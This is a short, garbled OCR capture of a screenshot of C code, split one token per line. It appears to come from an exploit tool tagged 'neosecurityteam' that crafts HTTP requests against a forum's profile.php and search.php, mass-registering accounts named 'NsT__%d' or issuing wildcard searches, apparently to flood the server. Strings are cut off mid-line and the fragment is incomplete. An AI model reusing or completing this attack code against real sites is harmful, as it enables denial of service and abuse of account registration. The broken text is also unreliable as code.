
gzip,deflate\r\n"
"Keep-Alive: 300\r\n"
"Proxy-Connection: 
keep-alive\r\n"
"Content-Type: 
application/x-www-form-urlencoded\r\n"
"Cache-Control: no-
cache\r\n"
"Pragma: no-
cache\r\n"
;
char
*
Profile 
=
"%40neosecurityteam.net&new_password=0123456
char
*
Search  
=
"&search_terms=any&search_author=*&search_fo
if
(
strcmp
(
"profile.php"
,
 Pro_Sea
)
==
0
)
sprintf
(
str1
,
"username=NsT__%d&email=NsT__%d%s"
,
 x
,
x
,
 Profile
)
;
else
if
(
strcmp
(
"search.php"
,